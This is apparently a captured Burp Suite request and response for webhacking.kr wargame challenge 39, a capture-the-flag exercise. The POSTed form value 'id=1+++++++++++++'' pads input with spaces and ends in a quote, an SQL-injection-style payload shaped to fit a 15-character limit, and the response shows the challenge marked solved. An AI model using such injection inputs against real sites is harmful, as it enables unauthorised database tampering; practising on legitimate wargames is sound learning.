 Request
Pretty Raw Hex \n
1 POST /challenge/bonus-10/index.php HTTP/1.1
2 Host: webhacking.kr
3 Cookie: PHPSESSID=8h0gupli5o6iv6bbf373778a0j
4 Content-Length: 18
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US
10 Upgrade-Insecure-Requests: 1
11 Origin: https://webhacking.kr
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://webhacking.kr/challenge/bonus-10/
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 Connection: keep-alive
23
24 id=1+++++++++++++'
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 29 Aug 2024 07:35:01 GMT
3 Server: Apache
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 265
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 <html>
14 <head>
15 <title>
Chellenge 39
</title>
16 </head>
17 <body>
18 <script>
alert('already solved');
</script>
<form method=post action=index.php>
19 <input type=text name=id maxlength=15 size=30>
20 <input type=submit>
21 </form>
22 <a href=?view_source=1>
view-source
</a>
23 </body>
24 </html>
25